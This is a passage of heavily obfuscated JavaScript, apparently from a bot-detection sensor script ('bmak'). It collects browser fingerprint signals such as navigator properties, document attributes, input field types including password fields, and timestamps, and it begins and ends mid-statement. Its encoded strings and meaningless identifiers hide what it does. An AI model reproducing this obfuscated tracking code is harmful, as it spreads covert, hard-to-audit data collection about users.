t6()[B7(Qw)],Zw('',[][[]]))?t6()[B7(P7)](F5,LX):t6()[B7(Ks)](At,zF)](Px[Z0()[C6(Am)].call(null,F4,b1(O0),k9f,Ll)][n2(typeof G4()[xK(Sl)],Zw('',[][[]]))?G4()[xK(OQ)].call(null,zpf,Zs):G4()[xK(AH)](Bl,s2)]),mQ)),cT(Px[t6()[B7(Ks)](At,zF)](Px[Z0()[C6(Am)](W8,Bl,k9f,Ll)][lX()[Fn(LT)].apply(null,[gQ,OCf,b1(l1)])]),dM)),cT(Px[t6()[B7(Ks)](At,zF)](Px[Z0()[C6(Am)].call(null,Am,b1(b1({})),k9f,Ll)][lX()[Fn(YJ)].call(null,DW,O8,Nq)]),lT)),cT(Px[t6()[B7(Ks)].call(null,At,zF)](Px[Z0()[C6(Am)].apply(null,[V5,JD,k9f,Ll])][t6()[B7(Ln)].call(null,rff,Ys)]),wH)),cT(Px[t6()[B7(Ks)](At,zF)](Px[Z0()[C6(Am)](Ts,gB,k9f,Ll)][t6()[B7(Cgf)].apply(null,[hA,O4])]),j4)),cT(Px[t6()[B7(Ks)].call(null,At,zF)](Px[Z0()[C6(Am)].apply(null,[OQ,b1(b1({})),k9f,Ll])][XJ()[TB(K8)].call(null,Udf,hY,kM)]),W8)),cT(Px[t6()[B7(Ks)].apply(null,[At,zF])](Px[Z0()[C6(Am)].apply(null,[j4,b1(b1(O0)),k9f,Ll])][fw()[TJ(Fs)].apply(null,[bG,DQ,b1([]),F8,dH,OV])]),OV)),cT(Px[t6()[B7(Ks)](At,zF)](Px[lX()[Fn(Y8)].apply(null,[VV,xj,b1([])])][m7()[Q1(q7)](DW,r6,vK,vK)]),Y8)),cT(Px[t6()[B7(Ks)].call(null,At,zF)](Px[G4()[xK(l1)].apply(null,[gQ,gw])][XJ()[TB(ss)](Nq,b1(O0),hR)]),Bl));var EWf;return j2.pop(),EWf=JWf,EWf;}catch(lPO){j2.splice(c3(kcO,l1),Infinity,Aff);var XxO;return j2.pop(),XxO=O0,XxO;}j2.pop();}break;case xU:{j2.push(zQ);var RWf=Px[n2(typeof t6()[B7(qV)],Zw('',[][[]]))?t6()[B7(P7)].call(null,As,OQ):t6()[B7(hY)].call(null,zEf,W8)][t6()[B7(BV)].apply(null,[Ihf,SM])]?l1:O0;var FWf=Px[t6()[B7(hY)].call(null,zEf,W8)][Z0()[C6(CY)].apply(null,[b1({}),AV,Cpf,Fs])]?l1:O0;var HcO=Px[t6()[B7(hY)].apply(null,[zEf,W8])][xW()[tD(xN)](TN,UY,Am,DT,dM)]?l1:O0;var tEO=Px[t6()[B7(hY)](zEf,W8)][xW()[tD(DQ)].apply(null,[BH,Ll,lT,Z7,AV])]?NK[DT]:O0;var vgO=Px[t6()[B7(hY)].call(null,zEf,W8)][Wt()[Dm(Fs)](FK,OV,qzf,NB,gH,WN)]?l1:O0;var RZf=Px[t6()[B7(hY)](zEf,W8)][Mt()[LB(CN)].call(null,WN,Ek,XB,dM)]?l1:O0;var fzO=Px[n2(typeof t6()[B7(HH)],Zw([],[][[]]))?t6()[B7(P7)](GH,Zzf):t6()[B7(hY)](zEf,W8)][G4()[xK(gQ)](hLf,W4)]?l1:O0;var QzO=Px[t6()[B7(hY)](zEf,W8)][n3(typeof fw()[TJ(Ek)],Zw(m7()[Q1(LX)](AV,tUf,rW,VV),[][[]]))?fw()[TJ(W2)].call(null,hzf,DT,rG,jW,Qs,tA):fw()[TJ(tA)].apply(null,[GZ,C4,VY,wxf,zY,Nr])]?l1:O0;var IdO=Px[t6()[B7(hY)].call(null,zEf,W8)][Z0()[C6(Ks)].call(null,b1(b1({})),jT,bgf,ZLf)]?l1:NK[L3];var KcO=Px[t6()[B7(gB)](QY,b4)][lX()[Fn(tA)].call(null,GV,OX,BK)].bind?l1:O0;var NhO=Px[t6()[B7(hY)](zEf,W8)][G4()[xK(vpf)].call(null,YW,Yf)]?NK[DT]:O0;var KZf=Px[n2(typeof t6()[B7(vpf)],'undefined')?t6()[B7(P7)](Xl,qIf):t6()[B7(hY)](zEf,W8)][n3(typeof lX()[Fn(qV)],'undefined')?lX()[Fn(qpf)].apply(null,[FF,Pdf,Ln]):lX()[Fn(C2)](PJ,PB,vM)]?l1:NK[L3];var c9O;var rdO;try{var lrf=j2.length;var AZf=b1([]);c9O=Px[n3(typeof t6()[B7(FF)],Zw('',[][[]]))?t6()[B7(hY)](zEf,W8):t6()[B7(P7)](Rdf,cpf)][G4()[xK(BF)].apply(null,[lK,lW])]?l1:NK[L3];}catch(HEO){j2.splice(c3(lrf,l1),Infinity,zQ);c9O=O0;}try{var cdO=j2.length;var UEO=b1({});rdO=Px[t6()[B7(hY)](zEf,W8)][n3(typeof Mt()[LB(DT)],Zw([],[][[]]))?Mt()[LB(W2)](LK,lT,DW,Zq):Mt()[LB(L3)].apply(null,[T5,BK,fs,Nq])]?l1:O0;}catch(MOO){j2.splice(c3(cdO,l1),Infinity,zQ);rdO=O0;}var WgO;return j2.pop(),WgO=Zw(Zw(Zw(Zw(Zw(Zw(Zw(Zw(Zw(Zw(Zw(Zw(Zw(RWf,cT(FWf,l1)),cT(HcO,L3)),cT(tEO,vM)),cT(vgO,Z7)),cT(RZf,tA)),cT(fzO,LX)),cT(QzO,C2)),cT(c9O,hY)),cT(rdO,P7)),cT(IdO,Zq)),cT(KcO,q7)),cT(NhO,OQ)),cT(KZf,CK)),WgO;}break;case pO:{var dPO=d9O[rc];j2.push(GV);var QdO=n2(typeof m7()[Q1(SF)],Zw('',[][[]]))?m7()[Q1(L3)](gB,I4,j4,q5):m7()[Q1(LX)].apply(null,[cQ,Hgf,CK,VV]);var pNf=n3(typeof Z0()[C6(cQ)],'undefined')?Z0()[C6(Udf)](b1(l1),hF,H4,FF):Z0()[C6(DT)](zF,rD,hPf,ICf);var UfO=O0;var pdO=dPO[Z0()[C6(F5)].call(null,qV,BK,UY,FK)]();while(qA(UfO,pdO[t6()[B7(O0)].call(null,zW,Ln)])){if(Nt(pNf[Z0()[C6(Ys)].apply(null,[tv,Gm,Mzf,HH])](pdO[lX()[Fn(Z7)].apply(null,[dM,Pgf,O0])](UfO)),Pz[n2(typeof m7()[Q1(Y8)],'undefined')?m7()[Q1(L3)].apply(null,[b1(l1),EPf,b1(b1(O0)),HT]):m7()[Q1(NH)].apply(null,[b1(b1([])),WJ,VG,tv])]())||Nt(pNf[n3(typeof Z0()[C6(Z5)],'undefined')?Z0()[C6(Ys)].call(null,tv,wH,Mzf,HH):Z0()[C6(DT)](b1(b1({})),DQ,YZ,WK)](pdO[lX()[Fn(Z7)](dM,Pgf,Qs)](Zw(UfO,l1))),O0)){QdO+=l1;}else{QdO+=O0;}UfO=Zw(UfO,L3);}var SWf;return j2.pop(),SWf=QdO,SWf;}break;case t9:{var PNf;var Q9O;j2.push(Xgf);var ZQf;for(PNf=O0;qA(PNf,d9O[t6()[B7(O0)](U2,Ln)]);PNf+=NK[DT]){ZQf=d9O[PNf];}Q9O=ZQf[Wt()[Dm(PK)].call(null,GV,tA,Cl,Km,C2,qdf)]();if(Px[t6()[B7(hY)](vA,W8)].bmak[n3(typeof G4()[xK(wH)],'undefined')?G4()[xK(xB)](Xl,Yt):G4()[xK(OQ)].call(null,Sgf,Z4)][Q9O]){Px[t6()[B7(hY)].call(null,vA,W8)].bmak[G4()[xK(xB)](Xl,Yt)][Q9O].apply(Px[t6()[B7(hY)](vA,W8)].bmak[G4()[xK(xB)](Xl,Yt)],ZQf);}j2.pop();}break;case sP:{var NcO=Kpf;j2.push(xV);var Zrf=m7()[Q1(LX)].apply(null,[dH,fxf,Gm,VV]);for(var VQf=NK[L3];qA(VQf,NcO);VQf++){Zrf+=m7()[Q1(Ln)](Nq,vJ,lm,GV);NcO++;}j2.pop();}break;case fP:{j2.push(vpf);Px[fw()[TJ(Y8)].apply(null,[vcf,b1(O0),Qw,Rs,Zq,Zq])](function(){return rfO.apply(this,[sP,arguments]);},qY);j2.pop();}break;}};var FOO=function(){O7=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var hUO=function(){return l7.apply(this,[qp,arguments]);};var A9O=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Pj=function(){return l7.apply(this,[EE,arguments]);};var z2=function(QhO,nEO){return QhO==nEO;};var n3=function(OQf,TZf){return OQf!==TZf;};var bWf=function(){return l7.apply(this,[lb,arguments]);};var zrf=function(){return l7.apply(this,[Df,arguments]);};var Jtf=function(sdO){var KIO=['text','search','url','email','tel','number'];sdO=sdO["toLowerCase"]();if(KIO["indexOf"](sdO)!==-1)return 0;else if(sdO==='password')return 1;else return 2;};var RZ=function(QQf){return Px["unescape"](Px["encodeURIComponent"](QQf));};var JxO=function(){return Px["Math"]["floor"](Px["Math"]["random"]()*100000+10000);};var HXf=function(AfO,l9O){return AfO/l9O;};var U1f=function z9O(XUO,xQf){var PPO=z9O;var f9O=sPO(new Number(d9),UQf);var rEO=f9O;f9O.set(XUO);do{switch(rEO+XUO){case p9:{if(n3(vcO,undefined)&&n3(vcO,null)&&v6(vcO[t6()[B7(O0)].call(null,KEf,Ln)],O0)){try{var qIO=j2.length;var hQf=b1([]);var ndO=Px[t6()[B7(kT)](U2,C4)](vcO)[G4()[xK(wH)](BV,GIf)](lX()[Fn(zF)].apply(null,[UY,Rs,b1(b1(l1))]));if(v6(ndO[t6()[B7(O0)](KEf,Ln)],tA)){hIO=Px[m7()[Q1(q7)](b1({}),EN,sn,vK)](ndO[NK[W2]],Zq);}}catch(nUO){j2.splice(c3(qIO,l1),Infinity,Ts);}}XUO+=U9;}break;case XP:{var sZf=ZD(Px[t6()[B7(hY)].call(null,zOf,W8)][XJ()[TB(hY)](OQ,W8,N7)][t6()[B7(qgf)](WW,qF)][XJ()[TB(Km)].apply(null,[sn,b1(O0),KIf])](n2(typeof XJ()[TB(Sl)],Zw('',[][[]]))?XJ()[TB(vM)](K9f,lm,Ss):XJ()[TB(qgf)].apply(null,[DT,HG,Lzf])),null)?lX()[Fn(l1)].apply(null,[zF,Jcf,C4]):Z0()[C6(l1)].apply(null,[b1(b1(l1)),tA,OUf,L3]);XUO+=jE;var tcO=ZD(Px[t6()[B7(hY)](zOf,W8)][XJ()[TB(hY)].apply(null,[OQ,cQ,N7])][t6()[B7(qgf)](WW,qF)][XJ()[TB(Km)].apply(null,[sn,zF,KIf])](fw()[TJ(Hm)](DH,g5,CK,O0,Qs,hY)),null)?lX()[Fn(l1)](zF,Jcf,b1(l1)):Z0()[C6(l1)].apply(null,[wH,AV,OUf,L3]);var REO=[AdO,ZgO,YZf,OOO,dZf,sZf,tcO];var hzO=REO[lX()[Fn(W8)].apply(null,[tF,PW,JD])](n3(typeof xW()[tD(O0)],Zw(m7()[Q1(LX)](tA,Zxf,OQ,VV),[][[]]))?xW()[tD(CK)].apply(null,[SOf,jF,vK,l1,vM]):xW()[tD(q7)](Nq,OV,Xl,Bdf,lT));var TQf;}break;case vz:{var nMf=xQf[rc];XUO+=hg;j2.push(YN);var MfO=nMf[Z0()[C6(CN)].apply(null,[OQ,gB,MR,Qw])]||{};MfO[fw()[TJ(l1)](pH,PK,lm,HY,GH,Z7)]=lX()[Fn(Hm)].call(null,Cl,x6,b1(b1([]))),delete MfO[lX()[Fn(38)].call(null,81,1020,b1(1))],nMf[Z0()[C6(CN)].call(null,Ek,C2,MR,Qw)]=MfO;j2.pop();}break;case B:{XUO-=Jf;var lQf;return j2.pop(),lQf=hIO,lQf;}break;case MP:{Px[t6()[B7(CK)](wG,tF)][G4()[xK(LX)](W2,UZ)](B6f,YGf,JM(EE,[t6()[B7(mQ)](OJ,F5),zBf,XJ()[TB(CK)].call(null,mK,VD,Ob),b1(O0),xW()[tD(O0)](qs,BV,bn,OQ,b1(O0)),b1(O0),lX()[Fn(dM)](rD,Qgf,q7),b1(O0)]));var QNf;return j2.pop(),QNf=B6f[YGf],QNf;}break;case wU:{XUO+=Lc;var gMf=xQf[rc];var k3f=xQf[c9];var dRf=xQf[DU];j2.push(QPf);Px[t6()[B7(CK)](Gs,tF)][G4()[xK(LX)](W2,zIf)](gMf,k3f,JM(EE,[t6()[B7(mQ)](DUf,F5),dRf,n3(typeof XJ()[TB(Qs)],'undefined')?XJ()[TB(CK)](mK,NB,gR):XJ()[TB(vM)].apply(null,[VT,HH,tN]),b1(O0),xW()[tD(O0)].apply(null,[Nzf,BV,DQ,OQ,tm]),b1(O0),lX()[Fn(dM)](rD,nOf,vK),b1(O0)]));var vNf;return j2.pop(),vNf=gMf[k3f],vNf;}break;case vI:{var S6f=xQf[rc];j2.push(VV);XUO-=DS;var W9O=JM(EE,[G4()[xK(DQ)](NQ,g5),S6f[O0]]);l2(l1,S6f)&&(W9O[xW()[tD(Zq)](Sl,RV,DW,hY,dM)]=S6f[l1]),l2(L3,S6f)&&(W9O[G4()[xK(zY)].call(null,UY,Uw)]=S6f[L3],W9O[m7()[Q1(DQ)].call(null,Am,UIf,gB,Xl)]=S6f[vM]),this[m7()[Q1(zY)](wH,Aff,Ln,EV)][XJ()[TB(LX)](qF,wH,gxf)](W9O);j2.pop();}break;case pz:{var S4f=xQf[rc];j2.push(gD);XUO+=Ux;var OzO=S4f[Z0()[C6(CN)](gB,b1(O0),WEf,Qw)]||{};OzO[n3(typeof fw()[TJ(cQ)],Zw(m7()[Q1(LX)](b1(O0),Mdf,b1(b1(l1)),VV),[][[]]))?fw()[TJ(l1)](xzf,r5,Ek,HY,rs,Z7):fw()[TJ(tA)](m5,b1(b1({})),wH,EPf,Gm,jm)]=lX()[Fn(Hm)](Cl,K6,Gm),delete OzO[lX()[Fn(38)].apply(null,[81,754,17])],S4f[n3(typeof Z0()[C6(SM)],Zw('',[][[]]))?Z0()[C6(CN)].call(null,W8,FF,WEf,Qw):Z0()[C6(DT)](SM,b1(b1(l1)),UG,r9f)]=OzO;j2.pop();}break;case Ab:{XUO-=sz;return j2.pop(),TQf=hzO,TQf;}break;case Cb:{var B6f=xQf[rc];var YGf=xQf[c9];XUO-=HO;var zBf=xQf[DU];j2.push(Om);}break;case n9:{XUO+=hS;var jsf=xQf[rc];j2.push(mK);var OfO=JM(EE,[G4()[xK(DQ)].apply(null,[NQ,GZ]),jsf[Pz[n2(typeof m7()[Q1(tm)],Zw('',[][[]]))?m7()[Q1(L3)](YW,KZ,b1(l1),YW):m7()[Q1(NH)](VG,MPf,rG,tv)]()]]);l2(l1,jsf)&&(OfO[n2(typeof xW()[tD(CK)],'undefined')?xW()[tD(q7)](Ghf,rpf,Qs,WJ,JD):xW()[tD(Zq)].call(null,Dl,RV,LX,hY,gH)]=jsf[l1]),l2(L3,jsf)&&(OfO[G4()[xK(zY)](UY,lgf)]=jsf[L3],OfO[m7()[Q1(DQ)](jT,TV,b1(b1({})),Xl)]=jsf[vM]),this[m7()[Q1(zY)](Qq,R4,cQ,EV)][XJ()[TB(LX)].call(null,qF,Im,Jxf)](OfO);j2.pop();}break;case lb:{XUO+=Pb;return j2.pop(),LZf=s4f[wTf],LZf;}break;case jS:{var kVf=xQf[rc];j2.push(QUf);var lhO=kVf[Z0()[C6(CN)].apply(null,[bn,OV,Pdf,Qw])]||{};lhO[fw()[TJ(l1)].apply(null,[tPf,HG,OQ,HY,xN,Z7])]=lX()[Fn(Hm)](Cl,Fk,Gm),delete lhO[lX()[Fn(38)](81,861,78)],kVf[Z0()[C6(CN)].call(null,b1(b1(l1)),b1(b1([])),Pdf,Qw)]=lhO;j2.pop();XUO+=VO;}break;case RC:{var s4f=xQf[rc];var wTf=xQf[c9];var ABf=xQf[DU];j2.push(Gzf);XUO-=Gp;Px[t6()[B7(CK)].call(null,Cxf,tF)][G4()[xK(LX)](W2,Wn)](s4f,wTf,JM(EE,[t6()[B7(mQ)].call(null,W0,F5),ABf,XJ()[TB(CK)].apply(null,[mK,PT,Zb]),b1(O0),xW()[tD(O0)](Lzf,BV,L3,OQ,b1(b1(O0))),b1(O0),lX()[Fn(dM)](rD,fx,b1(l1)),b1(O0)]));var LZf;}break;case sO:{var hVf=xQf[rc];XUO+=tL;j2.push(PB);var mzO=JM(EE,[G4()[xK(DQ)](NQ,LF),hVf[O0]]);l2(l1,hVf)&&(mzO[xW()[tD(Zq)].call(null,jCf,RV,P7,hY,Km)]=hVf[l1]),l2(L3,hVf)&&(mzO[G4()[xK(zY)](UY,jn)]=hVf[L3],mzO[m7()[Q1(DQ)](b1(l1),X9f,UY,Xl)]=hVf[vM]),this[m7()[Q1(zY)](b1(b1([])),hM,NH,EV)][XJ()[TB(LX)].call(null,qF,C4,QG)](mzO);j2.pop();}break;case dc:{XUO+=kP;var Wsf=xQf[rc];j2.push(vcf);var qzO=Wsf[Z0()[C6(CN)].call(null,FF,bn,Edf,Qw)]||{};qzO[fw()[TJ(l1)](tK,rs,Im,HY,Ts,Z7)]=lX()[Fn(Hm)].apply(null,[Cl,K2,hF]),delete qzO[lX()[Fn(38)].apply(null,[81,661,71])],Wsf[Z0()[C6(CN)](Hm,tA,Edf,Qw)]=qzO;j2.pop();}break;case Yd:{j2.push(Fxf);XUO-=Rz;var AdO=Px[t6()[B7(hY)].apply(null,[zOf,W8])][m7()[Q1(ss)].call(null,YW,IH,Qw,bn)]||Px[XJ()[TB(hY)].apply(null,[OQ,b1([]),N7])][m7()[Q1(ss)].apply(null,[b1(b1(O0)),IH,zV,bn])]?lX()[Fn(l1)].call(null,zF,Jcf,b1(b1({}))):Z0()[C6(l1)](b1([]),jT,OUf,L3);var ZgO=ZD(Px[t6()[B7(hY)](zOf,W8)][n2(typeof XJ()[TB(nY)],'undefined')?XJ()[TB(vM)](nY,b1(b1(O0)),T8):XJ()[TB(hY)](OQ,j4,N7)][t6()[B7(qgf)].apply(null,[WW,qF])][XJ()[TB(Km)](sn,zV,KIf)](m7()[Q1(F4)](g5,ZA,b1(O0),zF)),null)?lX()[Fn(l1)].apply(null,[zF,Jcf,Ln]):Z0()[C6(l1)](Qq,b1(l1),OUf,L3);var YZf=ZD(typeof Px[Z0()[C6(Am)](P7,VD,pm,Ll)][m7()[Q1(F4)].call(null,cQ,ZA,Xl,zF)],lX()[Fn(q7)](Bm,ZPf,NH))&&Px[Z0()[C6(Am)].apply(null,[hY,b1(b1({})),pm,Ll])][m7()[Q1(F4)](VD,ZA,b1(b1({})),zF)]?lX()[Fn(l1)].apply(null,[zF,Jcf,VG]):Z0()[C6(l1)](r5,FK,OUf,L3);var OOO=ZD(typeof Px[t6()[B7(hY)](zOf,W8)][m7()[Q1(F4)].apply(null,[b1(b1({})),ZA,hF,zF])],lX()[Fn(q7)].apply(null,[Bm,ZPf,gB]))?n2(typeof lX()[Fn(xN)],'undefined')?lX()[Fn(C2)].apply(null,[Gs,bF,FF]):lX()[Fn(l1)](zF,Jcf,r5):Z0()[C6(l1)](W8,VY,OUf,L3);var dZf=n3(typeof Px[t6()[B7(hY)](zOf,W8)][XJ()[TB(Sl)].call(null,q7,bn,OLf)],n3(typeof lX()[Fn(Sl)],'undefined')?lX()[Fn(q7)](Bm,ZPf,P7):lX()[Fn(C2)].call(null,KT,hIf,wH))||n3(typeof Px[n3(typeof XJ()[TB(HH)],Zw([],[][[]]))?XJ()[TB(hY)].call(null,OQ,SM,N7):XJ()[TB(vM)](rOf,hF,QN)][XJ()[TB(Sl)](q7,Ys,OLf)],lX()[Fn(q7)].apply(null,[Bm,ZPf,zF]))?lX()[Fn(l1)](zF,Jcf,VV):Z0()[C6(l1)](Ks,Ts,OUf,L3);}break;case dd:{var YIO;j2.push(nV);return YIO=[Px[Z0()[C6(Am)].apply(null,[Am,Ln,hxf,Ll])][n3(typeof t6()[B7(RY)],Zw('',[][[]]))?t6()[B7(LG)].apply(null,[El,Xl]):t6()[B7(P7)].call(null,QK,vhf)]?Px[Z0()[C6(Am)].apply(null,[rD,JD,hxf,Ll])][t6()[B7(LG)](El,Xl)]:G4()[xK(MQ)](vM,jIf),Px[Z0()[C6(Am)](AV,Ek,hxf,Ll)][XJ()[TB(rG)](SM,Zq,l9f)]?Px[Z0()[C6(Am)](YW,DT,hxf,Ll)][XJ()[TB(rG)](SM,vM,l9f)]:G4()[xK(MQ)](vM,jIf),Px[Z0()[C6(Am)](hY,b1(l1),hxf,Ll)][Z0()[C6(O4)](VY,Ts,b6,gH)]?Px[Z0()[C6(Am)](lT,GH,hxf,Ll)][Z0()[C6(O4)](PT,b1({}),b6,gH)]:n2(typeof G4()[xK(Cgf)],Zw([],[][[]]))?G4()[xK(OQ)].apply(null,[x4,TT]):G4()[xK(MQ)](vM,jIf),ZD(typeof Px[Z0()[C6(Am)](OV,AG,hxf,Ll)][t6()[B7(F4)].call(null,kA,wH)],lX()[Fn(q7)](Bm,AN,Ln))?Px[Z0()[C6(Am)].call(null,qV,JD,hxf,Ll)][t6()[B7(F4)].apply(null,[kA,wH])][t6()[B7(O0)](Nl,Ln)]:qv(l1)],j2.pop(),YIO;}break;case Ig:{XUO-=v9;var vcO=xQf[rc];j2.push(Ts);var hIO;}break;case fp:{XUO+=Dd;return String(...xQf);}break;case Xd:{return parseInt(...xQf);}break;}}while(rEO+XUO!=Qx);};var Tff=function(YhO){return void YhO;};var WdO=function(){return ["8gS",".^:&90KPe#vR4\x07","B\'3\fN","!p/MLJ\x00!YD\r","YT ","uC","\x00","8YQ&O","u+Z24](RNP+\x3f[DuC","c6qr","QE/OL#9\fi4JHV#V","\x07Z>","O\x40>%\rF.J","C PMM!","YS_2%\r","^_#\r","[aJNU<-VR\x00HN8;Z5AOTYEHZT\n","\\6W","n3VJ["," MQ","\rJ5fYC)k_F","!A%K\\","];#F/WG\x078","(]Z*","F2/=\x40%A",">PA;7^k$BJW8f\x07C","/","","PDq\x00>QX","","[J\"]xO","<","bL-T_\fS^\x00H:&\n5K\vQ>]W\fSE\x00>\"] FGGT%VEI].VOGlLYH\nY2$M-A\x07#V\t\x00K\r\r84J\"PX9KBH\\\r6v%|8IIMbQB\r^_\n~W,A_J(","Z","\x07","J5pBO#MB)CH\x3f\n\\","\x07Ia28","[_\n","B\'","F\x00","J7MHG>QS\x07^B9","6WG","Q\x00>QX","sN\x4014H4D_6:^-QLKl{Y\x07CH%","1\x3f\f\\5","W,","M\x00E","\x07\x00OY",":Y_;CE#","JH 5HS","\'2","0n",":o\f]","Q>N_\v%EF2$","V","^\x402\fA$","I87*G3K_V)nW","\'T_","6k","fDM)YX",")Zq$:L","GOA+-\\Y9K\x07C17I1BHx8![P,\"X\x40>%","md$","B_9J\x00P","_$VMM!YX\v","/YZ FC>#","Q\r\x07=]}%9J3PRf\x3f[DE^","T\x07O\x07^","O%9\t\\$V","GYG8]y\nI\x00x","[M\x078|W","\x00VLW)VB","YB%2","~\r]2\f].V","H52}$JOG)J","*A]N","9LYF","NZ\x00>YU2Ie27\f[#AJV %US\x07G",")F%A]K)u\x07OYwL3][V#V%_H","W","4WNP5+]X7^",";A5LdD6%JB\x00","\x0777","(UW<\x00E\x00Y;3(N-","\f^w","F\x00L\x3fJ2PJO","\x40NA(]c::1E]88A5","C[W","2\\1HJ[:-US","!B_2F/P\v`#OE\rRzX0{A","EOF1:]X\x3fY\x00H93\f","=m","EOR","H!\x3fJlMED","4","mx%2!a1i\b\x00;aky}#\tzq$","HD\x07\x07I\x00~\"4","#VPoL>:\x3fK%VNQ\x07","\x07B#KG","&\fJ7","u","(J[W\x00","+A\rX[2$\x3f\\8JHg\f)[C\x00","c^#7CVBE)J","Q5VX\r-KI>\"\x40/EG}\x3fgZ\x07O","zs","#V[\x07O]","\x40\t\x07O","4N7E\vr9_RTK8$^ae{kTJY\x00X\x07","29VUD","9H-A\vv S8\x07MCw\x00K$K\vp\"\\S\x00","CY\b","X\t\"O\x40","\x07A>5","%VR\r\vN0o","wT^","7AY","tN;qoNd\\","{[P8Wi7","N;\x3fA5lNK$L","q(Ug#","D ]f\t\x07","K","=G3KFGT|pH%OH%","K","\";5Cs","E\x00O#H5K$pYC\'QX6\nI]#\x3fA","$W_K-LS","EX:3[HNO\"L","J7MHG$%\x40S!^B","P^8B62","kB53^n\"VD\x408","D+]B7\x07XH#%","J2\"1X/tYM)JB7Y_>&\n\x403","%\n\x401","__28\n|\"VBR\x00","U\x07OY\x00\x3fK.S","\r\x07)VE\x07-NY6k"," F\"A~p=","6 F-sBF\x00$","<]\x40","L HGr-VB\x07","\\^>4C(PRA-VQ\r","[.RG",")vp","","WYF","99J","D:3*V1AX"];};var Pz;var Q8=function(OZf,zIO){return OZf instanceof zIO;};var pzf=function(VxO){var Y9O=VxO[0]-VxO[1];var EUO=VxO[2]-VxO[3];var fZf=VxO[4]-VxO[5];var XQf=Px["Math"]["sqrt"](Y9O*Y9O+EUO*EUO+fZf*fZf);return Px["Math"]["floor"](XQf);};var fZ=function(){return l7.apply(this,[BC,arguments]);};var NQf=function(){return l7.apply(this,[MU,arguments]);};var jpf=function(){if(Px["Date"]["now"]&&typeof Px["Date"]["now"]()==='number'){return Px["Date"]["now"]();}else{return +new (Px["Date"])();}};var J3=function tNf(VUO,lWf){var MdO=tNf;do{switch(VUO){case JU:{VUO+=qb;if(qA(kxO,ThO.length)){do{G4()[ThO[kxO]]=b1(c3(kxO,OQ))?function(){return JM.apply(this,[wd,arguments]);}:function(){var CzO=ThO[kxO];return function(sWf,xxO){var UdO=fZ(sWf,xxO);G4()[CzO]=function(){return UdO;};return UdO;};}();++kxO;}while(qA(kxO,ThO.length));}}break;case MS:{return [P7,tA,qv(rW),Fs,PT,P7,qv(Zq),q7,vM,qv(hY),qv(Bl),[O0],[O0],OV,LX,qv(dH),dH,qv(wH),vM,qv(ft),VG,wB,P7,qv(DT),qv(F4),Ks,tA,Zq,qv(CN),W8,Z7,qv(hY),Zq,LX,qv(l1),qv(GV),DT,bn,dM,qv(q7),CK,qv(dM),qv(DT),C2,[l1],O0,Bl,qv(lT),qv(vM),L3,DT,qv(P7),CK,qv(dM),CK,qv(wH),j4,qv(mQ),PT,qv(P7),C2,Z7,qv(W8),C2,PT,qv(C2),qv(q7),dM,qv(q7),LX,qv(l1),mQ,qv(dM),W8,qv(dM),qv(PT),LX,qv(L3),l1,P7,qv(OQ),lT,qv(L3),qv(LX),OQ,O0,qv(OQ),l1,dM,qv(CK),qv(LX),L3,qv(dH),[L3],vM,tA,qv(tA),Zq,qv(q7),qv(hY),Nq,qv(gH),YW,hY,qv(hY),qv(Hm),j4,gH,qv(VD),qv(hY),qv(hY),qv(P7),qv(OQ),Zq,qv(vM),hY,Zq,qv(Hm),wH,qv(wH),OQ,qv(vM),O0,[l1],qv(dH),lT,C2,qv(C2),P7,qv(tA),OQ,qv(hY),qv(DQ),[L3],q7,qv(dH),dH,tA,qv(xN),cQ,qv(dM),L3,hY,PT,L3,qv(qV),vK,qv(W2),Hm,qv(Nq),Am,qv(vM),qv(L3),l1,OQ,qv(CK),q7,qv(Z7),qv(q7),L3,L3,P7,Zq];}break;case Nf:{VUO=fb;return XY(lI,[mEO]);}break;case lx:{if(qA(h9O,POO.length)){do{var hZf=O2(POO,h9O);var DQf=O2(fZ.Od,kQf++);PzO+=tNf(FE,[S2(Rj(S2(hZf,DQf)),R6(hZf,DQf))]);h9O++;}while(qA(h9O,POO.length));}VUO=jS;}break;case jS:{return PzO;}break;case FE:{var xzO=lWf[rc];VUO=fb;if(sw(xzO,nP)){return Px[VOO[L3]][VOO[l1]](xzO);}else{xzO-=bp;return Px[VOO[L3]][VOO[l1]][VOO[O0]](null,[Zw(WD(xzO,Zq),kz),Zw(kq(xzO,lE),Cd)]);}}break;case Gg:{VUO=Jz;if(qA(cPO,nZf.length)){do{var trf=O2(nZf,cPO);var AQf=O2(rIf.kf,C9O++);PdO+=tNf(FE,[S2(R6(Rj(trf),Rj(AQf)),R6(trf,AQf))]);cPO++;}while(qA(cPO,nZf.length));}}break;case ME:{var pQf=lWf[rc];var S9O=lWf[c9];var PzO=Zw([],[]);var kQf=kq(c3(S9O,j2[c3(j2.length,l1)]),DT);var POO=RW[pQf];var h9O=O0;VUO+=Df;}break;case tp:{var gQf=lWf[rc];fZ=function(WzO,rQf){return tNf.apply(this,[ME,arguments]);};VUO+=Td;return pdf(gQf);}break;case EC:{return FgO;}break;case Jz:{VUO=fb;return PdO;}break;case Lf:{if(qA(pZf,hhO.length)){do{var L9O=O2(hhO,pZf);var kNf=O2(wN.YP,RIO++);jzO+=tNf(FE,[S2(Rj(S2(L9O,kNf)),R6(L9O,kNf))]);pZf++;}while(qA(pZf,hhO.length));}VUO=MC;}break;case sb:{for(var FPO=O0;qA(FPO,mfO.length);++FPO){XJ()[mfO[FPO]]=b1(c3(FPO,vM))?function(){return JM.apply(this,[wC,arguments]);}:function(){var MEO=mfO[FPO];return function(mrf,ghO,jOO){var sNf=w6.call(null,mrf,GV,jOO);XJ()[MEO]=function(){return sNf;};return sNf;};}();}VUO=fb;}break;case DS:{VUO+=bS;Zv=[[O0,O0,O0],[qv(C2),qv(L3),dM],[FK,wH,qv(wH)]];}break;case Qc:{var RxO=vH[pUO];VUO=Gz;var AOO=O0;}break;case Db:{return dcO;}break;case tP:{var YUO=lWf[rc];var bzO=lWf[c9];var ZfO=lWf[DU];var qhO=lWf[BC];VUO=Gg;var PdO=Zw([],[]);var C9O=kq(c3(ZfO,j2[c3(j2.length,l1)]),W8);var nZf=xw[qhO];var cPO=O0;}break;case Eg:{var QcO=lWf[rc];rIf=function(prf,TUO,PUO,bNf){return tNf.apply(this,[tP,arguments]);};return cxf(QcO);}break;case 